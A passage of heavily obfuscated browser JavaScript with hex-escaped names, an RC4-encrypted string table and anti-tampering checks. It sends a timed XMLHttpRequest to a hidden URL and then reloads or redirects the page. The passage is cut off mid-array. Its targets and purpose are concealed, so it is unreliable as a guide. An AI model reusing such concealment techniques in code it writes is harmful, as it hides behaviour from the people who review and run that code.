_0x40df1f=_0x3c2b88[_0x27b90c];_0x3c2b88['\x70\x75\x73\x68'](_0x40df1f);_0x3c8a50=_0x3c2b88['\x6c\x65\x6e\x67\x74\x68'];if(_0x40df1f!==!![]){_0xef6d68+='\x3d'+_0x40df1f;}}_0x15d481['\x63\x6f\x6f\x6b\x69\x65']=_0xef6d68;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2a3af9,_0x25c5b9){_0x2a3af9=_0x2a3af9||function(_0x255974){return _0x255974;};var _0x20c9bb=_0x2a3af9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x25c5b9['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x112c4a=function(_0x44d408,_0x8ef503){_0x44d408(++_0x8ef503);};_0x112c4a(_0x107c3f,_0x405675);return _0x20c9bb?decodeURIComponent(_0x20c9bb[0x1]):undefined;}};var _0x3aaddc=function(){var _0x392c52=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x392c52['\x74\x65\x73\x74'](_0x4e1076['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4e1076['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3aaddc;var _0x492129='';var _0x589650=_0x4e1076['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x589650){_0x4e1076['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x589650){_0x492129=_0x4e1076['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4e1076['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x35642a();}(_0x0eb6,0x154));var _0x60eb=function(_0x528747,_0x405675){_0x528747=_0x528747-0x0;var _0x107c3f=_0x0eb6[_0x528747];if(_0x60eb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x117b44=function(){return this;};var _0x35642a=_0x117b44();var _0x4e1076='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x35642a['\x61\x74\x6f\x62']||(_0x35642a['\x61\x74\x6f\x62']=function(_0x3c2b88){var _0x3604f6=String(_0x3c2b88)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x8e4d0b=0x0,_0x15d481,_0xef6d68,_0x1c4e1e=0x0,_0x566957='';_0xef6d68=_0x3604f6['\x63\x68\x61\x72\x41\x74'](_0x1c4e1e++);~_0xef6d68&&(_0x15d481=_0x8e4d0b%0x4?_0x15d481*0x40+_0xef6d68:_0xef6d68,_0x8e4d0b++%0x4)?_0x566957+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x15d481>>(-0x2*_0x8e4d0b&0x6)):0x0){_0xef6d68=_0x4e1076['\x69\x6e\x64\x65\x78\x4f\x66'](_0xef6d68);}return _0x566957;});}());var _0x3c8a50=function(_0x27b90c,_0x40df1f){var _0x2a3af9=[],_0x25c5b9=0x0,_0x255974,_0x20c9bb='',_0x112c4a='';_0x27b90c=atob(_0x27b90c);for(var _0x44d408=0x0,_0x8ef503=_0x27b90c['\x6c\x65\x6e\x67\x74\x68'];_0x44d408<_0x8ef503;_0x44d408++){_0x112c4a+='\x25'+('\x30\x30'+_0x27b90c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x44d408)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x27b90c=decodeURIComponent(_0x112c4a);for(var _0x3aaddc=0x0;_0x3aaddc<0x100;_0x3aaddc++){_0x2a3af9[_0x3aaddc]=_0x3aaddc;}for(_0x3aaddc=0x0;_0x3aaddc<0x100;_0x3aaddc++){_0x25c5b9=(_0x25c5b9+_0x2a3af9[_0x3aaddc]+_0x40df1f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3aaddc%_0x40df1f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x255974=_0x2a3af9[_0x3aaddc];_0x2a3af9[_0x3aaddc]=_0x2a3af9[_0x25c5b9];_0x2a3af9[_0x25c5b9]=_0x255974;}_0x3aaddc=0x0;_0x25c5b9=0x0;for(var _0x392c52=0x0;_0x392c52<_0x27b90c['\x6c\x65\x6e\x67\x74\x68'];_0x392c52++){_0x3aaddc=(_0x3aaddc+0x1)%0x100;_0x25c5b9=(_0x25c5b9+_0x2a3af9[_0x3aaddc])%0x100;_0x255974=_0x2a3af9[_0x3aaddc];_0x2a3af9[_0x3aaddc]=_0x2a3af9[_0x25c5b9];_0x2a3af9[_0x25c5b9]=_0x255974;_0x20c9bb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x27b90c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x392c52)^_0x2a3af9[(_0x2a3af9[_0x3aaddc]+_0x2a3af9[_0x25c5b9])%0x100]);}return _0x20c9bb;};_0x60eb['\x72\x63\x34']=_0x3c8a50;_0x60eb['\x64\x61\x74\x61']={};_0x60eb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x492129=_0x60eb['\x64\x61\x74\x61'][_0x528747];if(_0x492129===undefined){if(_0x60eb['\x6f\x6e\x63\x65']===undefined){var _0x589650=function(_0x37e5ba){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x37e5ba;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x589650['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x42d733=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x42d733['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x589650['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x28cad5){if(!Boolean(~_0x28cad5)){return _0x28cad5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x589650['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x471820){for(var _0x4baa72=0x0,_0x44dec1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4baa72<_0x44dec1;_0x4baa72++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x44dec1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x471820(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x589650(_0x60eb)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x60eb['\x6f\x6e\x63\x65']=!![];}_0x107c3f=_0x60eb['\x72\x63\x34'](_0x107c3f,_0x405675);_0x60eb['\x64\x61\x74\x61'][_0x528747]=_0x107c3f;}else{_0x107c3f=_0x492129;}return _0x107c3f;};(function(){var _0x264246={'\x66\x64\x68':function _0x53f03a(_0x5dd191,_0x17f617){return _0x5dd191+_0x17f617;},'\x45\x4d\x63':function _0x4a1b1c(_0x1aee2d,_0x39da91){return _0x1aee2d-_0x39da91;},'\x57\x46\x55':function _0x555e00(_0x4329dc,_0x2d3112){return _0x4329dc(_0x2d3112);},'\x4b\x4a\x6b':function _0x41c9c5(_0x4fdd79){return _0x4fdd79();},'\x67\x59\x46':function _0x105165(_0x48fab3,_0x2834e5){return _0x48fab3-_0x2834e5;},'\x72\x71\x59':function _0x300415(_0x4569d5,_0x5ad43){return _0x4569d5+_0x5ad43;},'\x51\x56\x6b':function _0x4c957a(_0x45a4f4,_0x56cd35){return _0x45a4f4-_0x56cd35;},'\x76\x55\x56':function _0x4edaed(_0x1e9ce0,_0x372cdf){return _0x1e9ce0==_0x372cdf;},'\x51\x47\x44':function _0xd238c0(_0x29dadd,_0x351825){return _0x29dadd-_0x351825;},'\x48\x76\x4a':function _0x162d65(_0x112a6c,_0x4174a0){return _0x112a6c+_0x4174a0;},'\x6a\x4c\x65':function _0x40174a(_0x3c59eb,_0x49c0bf){return _0x3c59eb+_0x49c0bf;}};var _0x2ca35b=_0x60eb('0x0', '\x7a\x79\x72\x48')[_0x60eb('0x1', '\x75\x64\x4b\x5e')]('\x7c'),_0x13ebe9=0x0;while(!![]){switch(_0x2ca35b[_0x13ebe9++]){case'\x30':var _0x53d361=_0x60eb('0x3', '\x32\x49\x3b\x40\x3d\x5b\xd4\x5d');continue;case'\x31':var _0x13fd88=new _0xefa977[_0x60eb('0x4', '\x5e\x4c\x4d\x76')](0x3);continue;case'\x32':var _0x2cf95c={'\x50\x55\x58':function _0x5a777b(_0x4b725c,_0x5ddfa2){return _0x264246[_0x60eb('0x5', '\x30\x64\x4c\x61')](_0x4b725c,_0x5ddfa2);},'\x50\x43\x6e':function _0x3c5934(_0x330121,_0x57793e){return _0x264246[_0x60eb('0x6', '\x61\x23\x31\x73')](_0x330121,_0x57793e);},'\x57\x76\x58':function _0xa741a1(_0x579c8b,_0x5312f3){return _0x264246[_0x60eb('0x7', '\x63\x4e\x72\x37')](_0x579c8b,_0x5312f3);},'\x4a\x6b\x6b':function _0x45380d(_0x17a161,_0x2a49c5){return _0x264246[_0x60eb('0x8', '\x65\x5a\x5a\x76')](_0x17a161,_0x2a49c5);},'\x49\x77\x6a':function _0x48aa5b(_0x5f5b52){return _0x264246[_0x60eb('0x9', '\x53\x26\x32\x29')](_0x5f5b52);},'\x4e\x41\x4a':function _0x4bbebd(_0x22d156,_0x258d6c){return _0x264246[_0x60eb('0xa', '\x41\x58\x66\x67')](_0x22d156,_0x258d6c);},'\x49\x44\x6d':function _0x345370(_0x194a8b,_0x1f7aac){return _0x264246[_0x60eb('0xb', '\x75\x64\x4b\x5e')](_0x194a8b,_0x1f7aac);},'\x6b\x66\x73':function _0x5b3180(_0x203f2a,_0x137f4a){return _0x264246[_0x60eb('0xc', '\x5d\x65\x31\x65')](_0x203f2a,_0x137f4a);},'\x47\x4a\x53':function _0x329a38(_0x53303a,_0x2bbfce){return _0x264246[_0x60eb('0xd', '\x4c\x56\x6b\x76')](_0x53303a,_0x2bbfce);},'\x78\x43\x49':function _0x552883(_0x3a9e93,_0xd6fc8){return _0x264246[_0x60eb('0xe', '\x30\x64\x4c\x61')](_0x3a9e93,_0xd6fc8);}};continue;case'\x33':var _0x1a5e8e=_0xefa977[_0x60eb('0xf', '\x75\x64\x4b\x5e')];continue;case'\x34':var _0xefa977=this[_0x60eb('0x10', '\x4d\x78\x59\x4c')];continue;case'\x35':var _0x1c366a=function(){_0x13fd88[0x2]=_0x2cf95c[_0x60eb('0x11', '\x4b\x24\x61\x28')]('\x72\x3a',_0x2cf95c[_0x60eb('0x12', '\x4b\x49\x79\x4e')](new _0xefa977[_0x60eb('0x13', '\x57\x4a\x65\x64')]()[_0x60eb('0x14', '\x41\x58\x66\x67')](),_0x1433e5));_0x1a5e8e[_0x60eb('0x15', '\x2a\x72\x58\x41')](_0x60eb('0x16', '\x64\x42\x26\x70'))[_0x60eb('0x17', '\x4d\x78\x59\x4c')]=_0x2cf95c[_0x60eb('0x18', '\x64\x42\x26\x70')](_0x60eb('0x19', '\x64\x34\x4d\x43'),_0x2cf95c[_0x60eb('0x1a', '\x41\x58\x66\x67')](_0x2824e5,_0x2cf95c[_0x60eb('0x1b', '\x4c\x56\x6b\x76')](_0x2cf95c[_0x60eb('0x1c', '\x76\x67\x2a\x25')](_0x2cf95c[_0x60eb('0x1d', '\x32\x5b\x73\x57')](_0x2cb1f2,'\x20\x28'),_0x13fd88[_0x60eb('0x1e', '\x56\x5a\x35\x24')]()),'\x29')));};continue;case'\x36':try{_0xefa977[_0x60eb('0x1f', '\x4e\x76\x6e\x51')]=function(){if(!window[_0x60eb('0x20', '\x4f\x52\x6c\x6f')])_0x2cf95c[_0x60eb('0x21', '\x32\x5b\x73\x57')](_0x1c366a);};if(_0xefa977[_0x60eb('0x22', '\x69\x5e\x6e\x62')]){_0x1609ab=new _0xefa977[_0x60eb('0x23', '\x26\x36\x4d\x61')]();}else{_0x1609ab=new _0xefa977[_0x60eb('0x24', '\x5e\x4c\x4d\x76')](_0x60eb('0x25', '\x7a\x79\x72\x48'));}_0x1609ab[_0x60eb('0x26', '\x43\x48\x30\x68')]=function(){switch(_0x1609ab[_0x60eb('0x27', '\x5d\x65\x31\x65')]){case 0x0:_0x2cb1f2=_0x2cf95c[_0x60eb('0x28', '\x64\x34\x4d\x43')](_0x2cf95c[_0x60eb('0x29', '\x2a\x72\x58\x41')](new _0xefa977[_0x60eb('0x2a', '\x4e\x76\x6e\x51')]()[_0x60eb('0x2b', '\x29\x53\x26\x33')](),_0x1433e5),_0x60eb('0x2c', '\x31\x4e\x32\x4a'));break;case 0x1:_0x2cb1f2=_0x2cf95c[_0x60eb('0x2d', '\x26\x36\x4d\x61')](_0x2cf95c[_0x60eb('0x2e', '\x23\x61\x55\x6d')](new _0xefa977[_0x60eb('0x2f', '\x53\x26\x32\x29')]()[_0x60eb('0x30', '\x4b\x4e\x58\x47')](),_0x1433e5),_0x60eb('0x31', '\x5e\x4c\x4d\x76'));break;case 0x2:_0x2cb1f2=_0x2cf95c[_0x60eb('0x32', '\x5d\x65\x31\x65')](_0x2cf95c[_0x60eb('0x33', '\x64\x34\x4d\x43')](new _0xefa977[_0x60eb('0x34', '\x4c\x56\x6b\x76')]()[_0x60eb('0x35', '\x30\x64\x4c\x61')](),_0x1433e5),_0x60eb('0x36', '\x41\x58\x66\x67'));break;case 0x3:_0x2cb1f2=_0x2cf95c[_0x60eb('0x37', '\x24\x56\x28\x4a')](new _0xefa977[_0x60eb('0x34', '\x4c\x56\x6b\x76')]()[_0x60eb('0x38', '\x4b\x24\x61\x28')]()-_0x1433e5,_0x60eb('0x39', '\x71\x29\x26\x46'));break;case 0x4:_0x2cb1f2=_0x60eb('0x3a', '\x42\x21\x56\x5d');_0x13fd88[0x1]=_0x2cf95c[_0x60eb('0x3b', '\x79\x6f\x59\x69')]('\x63\x3a',_0x2cf95c[_0x60eb('0x3c', '\x7a\x79\x72\x48')](new _0xefa977[_0x60eb('0x3d', '\x4b\x4e\x58\x47')]()[_0x60eb('0x30', '\x4b\x4e\x58\x47')](),_0x1433e5));if(_0x2cf95c[_0x60eb('0x3e', '\x64\x42\x26\x70')](_0x1609ab[_0x60eb('0x3f', '\x4f\x52\x6c\x6f')],0xc8)){if(window[_0x60eb('0x40', '\x52\x68\x40\x30')]){_0x2cf95c[_0x60eb('0x41', '\x52\x68\x40\x30')](_0x1c366a);_0xefa977[_0x60eb('0x42', '\x23\x61\x55\x6d')][_0x60eb('0x43', '\x4c\x28\x29\x31')](_0x60eb('0x44', '\x64\x42\x26\x70'),_0xefa977[_0x60eb('0x45', '\x32\x5b\x73\x57')]);}else{_0xefa977[_0x60eb('0x45', '\x32\x5b\x73\x57')][_0x60eb('0x46', '\x64\x42\x26\x70')]();}}break;}};_0x13fd88[0x0]='\x73\x3a'+_0x264246[_0x60eb('0x47', '\x23\x61\x55\x6d')](new _0xefa977[_0x60eb('0x48', '\x5b\x61\x29\x66')]()[_0x60eb('0x49', '\x5b\x61\x29\x66')](),_0x1433e5);_0x1609ab[_0x60eb('0x4a', '\x5d\x65\x31\x65')](_0x60eb('0x4b', '\x71\x29\x26\x46'),_0x264246[_0x60eb('0x4c', '\x61\x23\x31\x73')](_0x60eb('0x4d', '\x5d\x65\x31\x65'),_0x53d361),![]);_0x1609ab[_0x60eb('0x4e', '\x4f\x52\x6c\x6f')](null);}catch(_0x348289){_0x2cb1f2+=_0x264246[_0x60eb('0x4f', '\x5e\x4c\x4d\x76')](_0x264246[_0x60eb('0x50', '\x4c\x28\x29\x31')](new _0xefa977[_0x60eb('0x51', '\x56\x5a\x35\x24')]()[_0x60eb('0x52', '\x70\x78\x46\x62')]()-_0x1433e5,_0x60eb('0x53', '\x31\x4e\x32\x4a')),_0x348289);}continue;case'\x37':var _0x2cb1f2=_0x60eb('0x54', '\x24\x35\x78\x41');continue;case'\x38':var _0x1433e5=new _0xefa977[_0x60eb('0x55', '\x65\x5a\x5a\x76')]()[_0x60eb('0x35', '\x30\x64\x4c\x61')]();continue;case'\x39':var _0x2824e5=_0xefa977[_0x60eb('0x56', '\x29\x5a\x78\x58')];continue;case'\x31\x30':var _0x1609ab;continue;}break;}}());var _0x3a35=['\x77\x6f\x4e\x50\x49\x77\x76\x43\x72\x63\x4b\x46\x63\x4d\x4f\x30\x57\x51\x3d\x3d','\x52\x63\x4f\x64\x51\x51\x3d\x3d','\x4e\x69\x73\x2b\x4d\x63\x4b\x6d\x55\x55\x6f\x3d','\x77\x36\x4a\x6d\x77\x71\x63\x79\x4c\x63\x4f\x77\x77\x72\x59\x66\x77\x70\x4d\x3d','\x66\x55\x62\x43\x6c\x73\x4f\x51\x45\x41\x3d\x3d','\x77\x71\x78\x66\x63\x51\x3d\x3d','\x77\x6f\x72\x43\x6e\x43\x39\x52\x77\x37\x35\x56\x77\x34\x63\x3d','\x45\x32\x33\x43\x6d\x43\x39\x53\x77\x6f\x33\x44\x67\x45\x58\x44\x6b\x67\x3d\x3d','\x55\x58\x48\x43\x67\x78\x62\x44\x70\x69\x58\x44\x71\x78\x6c\x45\x77\x6f\x33\x43\x6e\x63\x4b\x4d\x56\x63\x4b\x4e\x77\x72\x6f\x73\x77\x37\x2f\x43\x75\x6d\x39\x6f\x77\x70\x51\x4d\x4a\x4d\x4b\x43\x45\x68\x30\x48\x77\x70\x4c\x44\x68\x6b\x37\x44\x72\x38\x4f\x32\x77\x34\x64\x46','\x77\x37\x5a\x62\x51\x41\x37\x43\x73\x52\x62\x43\x74\x41\x3d\x3d','\x54\x46\x51\x72\x43\x4d\x4b\x67\x77\x71\x4c\x44\x76\x46\x30\x3d','\x77\x37\x39\x74\x52\x33\x49\x6d\x4a\x73\x4f\x65\x77\x6f\x6b\x56\x4e\x38\x4b\x53\x56\x41\x3d\x3d','\x4f\x73\x4b\x5a\x77\x6f\x63\x3d','\x66\x4d\x4b\x70\x77\x6f\x74\x55\x58\x54\x50\x44\x6c\x6b\x73\x51','\x41\x47\x72\x43\x6b\x43\x39\x61\x77\x6f\x58\x44\x67\x30\x58\x43\x6c\x73\x4f\x63\x77\x6f\x78\x4a\x54\x55\x73\x38\x4b\x63\x4f\x58\x48\x67\x74\x76\x66\x67\x3d\x3d','\x63\x63\x4b\x4d\x77\x71\x67\x3d','\x57\x6c\x37\x43\x72\x30\x45\x6b\x77\x70\x41\x3d','\x77\x36\x4a\x79\x43\x33\x34\x71','\x64\x38\x4b\x58\x77\x35\x63\x3d','\x77\x37\x68\x73\x41\x33\x49\x6d\x48\x63\x4f\x64','\x77\x71\x4a\x76\x77\x36\x55\x6d','\x62\x73\x4b\x57\x77\x34\x50\x44\x73\x73\x4b\x4a\x50\x73\x4f\x65','\x77\x34\x54\x43\x6e\x4d\x4b\x31\x77\x6f\x67\x4d\x77\x36\x6f\x3d','\x77\x37\x42\x72\x5a\x41\x3d\x3d','\x5a\x4d\x4f\x2f\x55\x33\x39\x75\x77\x37\x37\x43\x6c\x38\x4f\x44\x66\x73\x4f\x51\x41\x56\x2f\x44\x71\x41\x54\x43\x68\x4d\x4b\x50\x49\x67\x78\x42\x77\x70\x4c\x44\x74\x4d\x4b\x64\x57\x63\x4f\x59\x77\x34\x67\x33\x42\x77\x66\x43\x6f\x44\x62\x43\x6c\x52\x74\x37\x49\x63\x4f\x53\x48\x41\x3d\x3d','\x46\x6d\x2f\x43\x69\x53\x31\x64\x77\x6f\x72\x44\x6e\x51\x3d\x3d','\x77\x35\x2f\x44\x75\x4d\x4f\x52\x52\x73\x4b\x49\x77\x70\x63\x3d','\x77\x34\x4a\x74\x58\x41\x3d\x3d','\x57\x63\x4b\x71\x77\x37\x77\x3d','\x56\x55\x6e\x44\x6d\x45\x66\x43\x71\x6c\x4d\x3d','\x62\x57\x55\x78','\x77\x72\x54\x43\x67\x53\x35\x67\x77\x36\x70\x4c\x4a\x38\x4f\x72\x4d\x38\x4b\x38\x49\x63\x4f\x6f\x4f\x30\x41\x69\x77\x72\x6a\x43\x72\x67\x50\x44\x6e\x4d\x4b\x62\x4d\x67\x3d\x3d','\x77\x37\x54\x44\x68\x63\x4f\x4a','\x77\x71\x52\x46\x77\x72\x6f\x58\x77\x35\x4d\x44\x77\x34\x54\x44\x6c\x4d\x4b\x6c\x64\x4d\x4b\x32\x77\x35\x6a\x43\x6d\x63\x4f\x75\x77\x36\x31\x78\x77\x36\x34\x59\x59\x38\x4f\x75\x58\x73\x4b\x62\x66\x33\x30\x45\x77\x70\x67\x3d','\x54\x6e\x56\x33','\x44\x68\x76\x43\x74\x4d\x4b\x47\x77\x37\x62\x43\x73\x41\x3d\x3d','\x62\x58\x31\x53','\x66\x6c\x72\x43\x6a\x38\x4f\x65\x44\x53\x30\x65\x45\x6b\x72\x43\x6e\x73\x4b\x6c','\x77\x71\x6a\x43\x69\x44\x56\x67\x77\x37\x64\x4e','\x46\x6d\x2f\x43\x69\x53\x31\x64\x77\x6f\x72\x44\x73\x55\x58\x44\x6a\x73\x4f\x42\x77\x34\x49\x3d','\x77\x6f\x50\x44\x68\x6e\x4c\x43\x68\x4d\x4b\x58\x4a\x38\x4b\x4a\x43\x41\x3d\x3d','\x77\x37\x56\x6e\x45\x58\x34\x39\x4e\x38\x4f\x76\x77\x70\x34\x52\x4f\x77\x3d\x3d','\x77\x34\x62\x44\x72\x73\x4f\x61\x55\x38\x4b\x39\x77\x70\x68\x44\x55\x67\x4d\x3d','\x51\x6c\x37\x43\x73\x6c\x49\x3d','\x61\x31\x70\x79\x77\x70\x68\x46\x77\x72\x6b\x3d','\x61\x63\x4b\x56\x77\x36\x59\x52','\x77\x37\x56\x47\x52\x73\x4b\x57\x77\x34\x63\x78','\x77\x6f\x52\x76\x4d\x46\x6f\x47\x77\x6f\x4c\x44\x72\x77\x3d\x3d','\x77\x34\x46\x55\x77\x70\x73\x3d','\x56\x43\x50\x44\x67\x77\x3d\x3d','\x77\x34\x37\x43\x67\x4d\x4b\x76','\x5a\x63\x4b\x69\x77\x6f\x46\x57\x54\x7a\x49\x3d','\x77\x6f\x74\x64\x77\x35\x73\x3d','\x77\x6f\x70\x51\x63\x78\x6e\x44\x73\x63\x4b\x57\x4e\x4d\x4b\x6f\x44\x78\x33\x43\x74\x4d\x4b\x51\x47\x67\x48\x44\x6b\x6b\x55\x3d','\x65\x6c\x6e\x43\x71\x63\x4f\x4e\x46\x69\x6f\x76\x45\x41\x3d\x3d','\x4d\x73\x4b\x45\x77\x71\x4d\x3d','\x4d\x31\x78\x51\x77\x34\x6f\x3d','\x77\x71\x56\x37\x56\x73\x4f\x6f\x77\x72\x50\x43\x6d\x67\x6a\x43\x6b\x30\x41\x3d','\x77\x72\x70\x49\x77\x72\x6b\x5a\x77\x35\x30\x4d\x77\x36\x2f\x44\x6e\x73\x4b\x76\x4c\x73\x4f\x39\x77\x35\x37\x43\x6c\x73\x4f\x6b\x77\x36\x78\x73','\x77\x36\x35\x49\x53\x4d\x4b\x4b\x77\x34\x34\x3d','\x63\x73\x4f\x45\x58\x6c\x4c\x44\x69\x54\x73\x3d','\x63\x56\x70\x6d\x77\x70\x31\x48\x77\x71\x7a\x44\x6c\x4d\x4b\x69\x77\x37\x62\x43\x70\x67\x4c\x43\x69\x4d\x4f\x42\x4c\x63\x4f\x7a\x77\x70\x2f\x44\x72\x67\x3d\x3d','\x4c\x31\x4a\x56\x77\x35\x48\x44\x6f\x77\x3d\x3d','\x66\x4d\x4b\x41\x77\x36\x55\x72\x77\x34\x62\x44\x75\x6c\x34\x3d','\x77\x37\x37\x44\x6b\x58\x39\x57\x4a\x4d\x4f\x4b\x77\x37\x6f\x33\x77\x72\x7a\x43\x68\x6b\x38\x64\x46\x78\x48\x43\x70\x38\x4f\x2b\x77\x34\x7a\x44\x72\x41\x45\x2f\x59\x68\x7a\x44\x70\x6d\x6c\x33\x77\x34\x6e\x43\x6c\x41\x3d\x3d','\x77\x71\x4a\x49\x77\x71\x4d\x46\x77\x35\x38\x3d','\x77\x6f\x66\x44\x6d\x58\x49\x3d','\x77\x72\x50\x44\x72\x32\x37\x44\x73\x4d\x4b\x62\x77\x36\x48\x44\x6b\x41\x3d\x3d','\x77\x72\x70\x49\x77\x72\x6b\x5a\x77\x35\x30\x4d\x77\x36\x2f\x44\x6e\x73\x4b\x76\x4c\x73\x4f\x37\x77\x35\x66\x43\x6d\x63\x4f\x30\x77\x36\x56\x78\x77\x36\x68\x56','\x77\x6f\x48\x43\x74\x63\x4b\x72\x77\x72\x70\x4e','\x4c\x63\x4b\x52\x77\x34\x77\x59\x64\x33\x6f\x49\x77\x72\x34\x3d','\x50\x38\x4f\x4f\x77\x35\x73\x74\x77\x34\x5a\x72\x77\x70\x48\x44\x67\x73\x4f\x33\x55\x63\x4f\x75\x77\x72\x2f\x43\x6d\x6a\x37\x43\x6c\x32\x45\x43\x55\x63\x4f\x46','\x55\x41\x54\x44\x72\x58\x46\x2f','\x77\x37\x54\x44\x74\x56\x7a\x44\x75\x52\x34\x37\x64\x30\x44\x44\x6e\x41\x3d\x3d','\x65\x63\x4b\x72\x77\x6f\x35\x46\x58\x54\x58\x44\x69\x6b\x4d\x3d','\x77\x72\x54\x43\x67\x53\x35\x67\x77\x36\x70\x4c\x4a\x38\x4f\x72\x4d\x38\x4b\x38\x65\x63\x4f\x6f\x49\x41\x6b\x39\x77\x72\x72\x43\x71\x41\x3d\x3d','\x77\x6f\x70\x35\x56\x4d\x4f\x6f\x77\x71\x4c\x43\x6e\x69\x54\x43\x73\x31\x41\x52\x77\x35\x55\x41\x56\x51\x3d\x3d','\x65\x6b\x4e\x35\x77\x6f\x64\x55\x77\x72\x34\x3d','\x77\x6f\x68\x45\x77\x6f\x44\x43\x6b\x63\x4f\x44\x4d\x38\x4b\x48\x77\x36\x74\x34','\x43\x38\x4b\x32\x77\x37\x6e\x43\x74\x69\x33\x44\x68\x67\x3d\x3d','\x4c\x73\x4f\x30\x58\x54\x66\x43\x71\x45\x55\x47\x77\x36\x6f\x3d','\x77\x36\x62\x44\x71\x46\x66\x44\x72\x68\x67\x68','\x4a\x53\x59\x6e\x4f\x73\x4b\x66\x56\x31\x68\x4b\x77\x37\x39\x2b\x61\x67\x3d\x3d','\x50\x45\x74\x51\x77\x35\x66\x44\x73\x69\x77\x3d','\x77\x36\x46\x71\x61\x45\x76\x43\x67\x33\x41\x3d','\x77\x72\x46\x52\x77\x71\x59\x44\x77\x34\x34\x65','\x4b\x4d\x4f\x4f\x77\x34\x4d\x67\x77\x34\x52\x79','\x4e\x4d\x4f\x58\x77\x34\x51\x33\x77\x35\x56\x35','\x53\x52\x58\x44\x70\x48\x5a\x37','\x77\x37\x52\x36\x44\x6d\x51\x71\x49\x51\x3d\x3d','\x77\x70\x42\x52\x77\x70\x41\x3d','\x59\x63\x4f\x5a\x57\x55\x58\x44\x6b\x6a\x6f\x3d','\x77\x34\x52\x53\x64\x42\x62\x44\x72\x63\x4b\x51','\x4a\x6a\x49\x75\x56\x78\x6c\x38','\x4a\x7a\x41\x75\x4a\x63\x4b\x67\x55\x6c\x42\x52\x77\x36\x59\x3d','\x77\x72\x64\x69\x77\x37\x38\x39\x61\x38\x4f\x2f','\x66\x6b\x50\x43\x6e\x4d\x4f\x66\x44\x53\x30\x46\x45\x6b\x54\x43\x67\x38\x4f\x37\x64\x41\x3d\x3d','\x58\x46\x54\x44\x6e\x31\x50\x43\x71\x6b\x67\x3d','\x77\x72\x58\x43\x6d\x45\x66\x